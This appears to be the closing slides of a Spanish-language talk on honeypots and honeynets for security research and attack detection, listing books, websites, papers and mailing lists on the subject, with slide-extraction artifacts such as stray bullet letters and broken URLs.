

Predicción y alerta temprana

Resumen z. Los tarros de miel y las redes trampa son un elemento de investigación interesante z. No sirven para proteger sistemas inseguros z. Pero son un nuevo elemento que ayuda a la investigación de problemas de seguridad y detección de ataques

Fuentes - Libros z Know Your Enemy yhttp: //www. honeynet. org/book/ z. Honeypots: Tracking Hackers yhttp: //www. tracking-hackers. com/book/

Fuentes - Sitios Web zhttp: //www. tracking-hackers. com zhttp: //www. honeynet. org zhttp: //his. sourceforge. net zhttp: //www. nfr. net/products/bof zhttp: //www. citi. umich. edu/u/provos/honeyd/ zhttp: //www. all. net/dtk zhttp: //www. specter. com zhttp: //www. mantrap. com

Fuentes - Publicaciones z. Honeypots: Definitions and Values yhttp: //www. spitzner. net/honeypots. html z. Honeynets yhttp: //www. honeynet. org/papers/honeynet/ z. Virtual Honeynets yhttp: //www. honeynet. org/papers/virtual/ Muchos traducidos en http: //his. sourceforge. net/honeynet/papers/

Recursos - Listas de correo z. Lista de correo de tarros de miel y http: //www. securityfocus. com/popups/forums/honeypots/faq. shtml z. Lista de correo Firewall Wizards yhttp: //www. nfr. net/mailman/listinfo/firewall-wizards z. Lista de correo proyecto HIS (en español) yhttps: //lists. sourceforge. net/lists/listinfo/his-discusion

Contacto <jfernandez@germinus. com> http: //his. sourceforge. net http: //www. tracking-hackers. com